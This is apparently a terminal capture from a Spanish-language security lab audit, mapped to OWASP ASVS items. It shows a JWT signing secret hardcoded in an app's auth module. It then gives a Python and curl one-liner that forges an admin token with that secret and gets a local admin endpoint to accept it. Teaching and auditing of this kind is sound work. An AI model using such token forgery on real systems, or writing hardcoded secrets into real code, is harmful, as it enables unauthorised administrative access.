 ==================== Fila 7 y 17 · El secreto del JWT esta en el codigo
(ASVS 9.1.2, 13.3.1) [T3 del Lab 1] ====================
$ grep -n 'SECRET_KEY' app/auth.py
8:SECRET_KEY = "presta-ucp-2026"
24:    return jwt.encode(datos, SECRET_KEY, algorithm=ALGORITMO)
29:        datos = jwt.decode(credenciales.credentials, SECRET_KEY, algo
rithms=[ALGORITMO])

## Token forjado con ese secreto, con rol admin, aceptado por una ruta d
e administrador
$ python3 -c "import jwt; print(jwt.encode({'sub':'999','rol':'admin'},'
presta-ucp-2026',algorithm='HS256'))" > /tmp/tok.txt; curl -s -o /dev/nu
ll -w 'POST /equipos con token forjado -> HTTP %{http_code}\n' -X POST h
ttp://127.0.0.1:8000/equipos -H 'Content-Type: application/json' -H "Aut
horization: Bearer $(cat /tmp/tok.txt)" -d '{"nombre":"x","tipo":"y"}'
POST /equipos con token forjado -> HTTP 201